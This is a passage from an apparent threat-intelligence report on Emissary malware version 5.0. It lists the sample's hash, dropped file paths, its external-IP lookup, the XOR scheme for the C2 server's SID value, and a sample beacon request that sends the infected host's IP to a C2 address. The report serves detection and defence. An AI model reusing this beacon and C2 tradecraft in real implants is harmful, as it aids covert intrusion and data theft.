Date: 8/25/2015
SHA256: c145bb2e4ce77c79aa01de2aec4a8b5b0b680e23bceda2c230903b5f0e119634,
Original Name: WinDLL.dll
Emissary version 5.0 closely resembles the out-of-order version 3.0 sample, which suggests that the malware author just forgot to change the version number of the out of order sample. While the configuration and Emissary DLL filenames used by the version 5.0 Emissary sample are the same as the out-of-order version 3.0 sample, the log file name differs but only slightly, as seen in the following list of related files:
1%TEMP%\000A758C8FEAE5F.TMP -> Log File
2
3%APPDATA%\LocalData\75BD50EC.DAT -> Configuration file
4
5%APPDATA%\LocalData\A08E81B411.DAT -> Emissary DLL
6
7%APPDATA%\LocalData\ishelp.dll -> Loader DLL
Version 5.0 uses numbers within its command handler and the same configuration structure as the out-of-order version 3.0. The only major change in 5.0 is the ability to obtain a compromised system's external IP address by performing an HTTP GET request to "http://showip.net/index.php". The code will parse the response from this webserver for the following to obtain the system's IP address:
1 <input id="checkip" type="text" name="check_ip" value="[IP address parsed]" />
The SID value sent from the C2 server is encrypted using an algorithm that uses the XOR operation on the data using 0x76 as the key on the first byte and the resulting cleartext byte as the key on the next byte and so on. The network beacon sent from this version of Emissary visually resembles the out-of-order version, with the addition of a field "SHO" that contains the IP address of the compromised host. The following is an example of the Emissary version 5.0 network beacon, which is also the same in versions 5.1, 5.3 and 5.4 as well:
1 GET /default.aspx HTTP/1.1
2 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
3 Host: 101.55.33.95
4 Cache-Control: no-cache
5 Cookie: guid=8cdef38c-808a-4e29-af6e-7386f02d28f1; op=101; SHO=172.16.107.130
Version 5.1
Date: 9/29/2015
18/25